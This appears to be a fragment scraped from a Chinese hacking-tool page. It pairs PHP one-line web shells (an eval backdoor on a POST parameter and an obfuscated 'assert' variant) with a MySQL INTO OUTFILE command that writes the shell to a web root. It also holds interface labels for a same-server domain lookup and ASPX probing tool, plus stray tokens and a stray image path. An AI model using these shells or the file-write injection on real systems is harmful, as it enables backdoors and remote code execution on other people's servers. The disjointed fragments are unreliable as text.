 select "<?php @eval($_POST['pass']);?>" into outfile 'E: \www\xxoobb\1.php' from mysql.user;
PHP一句话
导出文件
<?php @eval($_POST['pass']);?>
<?php $a = str_replace(x,"","axsxxsxexrxxt");
$a($_POST["c"]); ?>
旁注+ASPX查询 优化：by Tr0jan
域名
http://www.baidu.com
查询IP
结束
同服务器
导出旁注结果
Aspx探测
导出支持ASPX站
查看旁注结果↓↓
查看探测结果↓↓
ASP一句话
PHP一句话
U
ro
ro
pi
pi
(Win32) PHP/5.2.10